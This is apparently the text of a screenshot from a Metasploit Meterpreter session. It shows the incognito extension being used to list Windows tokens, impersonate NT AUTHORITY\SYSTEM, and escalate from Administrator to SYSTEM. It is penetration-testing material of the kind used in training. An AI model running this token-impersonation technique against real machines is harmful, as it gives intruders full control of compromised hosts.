 meterpreter > getuid
Server username: PC\Administrator
meterpreter >
meterpreter >
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
PC\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >